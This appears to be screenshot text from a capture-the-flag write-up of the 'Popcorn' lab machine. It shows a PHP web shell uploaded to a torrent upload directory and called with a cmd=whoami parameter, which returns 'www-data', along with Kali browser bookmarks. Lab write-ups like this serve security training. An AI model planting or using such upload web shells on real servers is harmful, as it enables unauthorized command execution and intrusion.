 popcorn.htb/torrent/upload/
popcorn.htb/torrent/upload/723bc28f9b6f924cca68ccdff96b6190566ca6b4.php?cmd=whoami
6
Burp
My Clients Control Pan... Dark Mode Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
www-data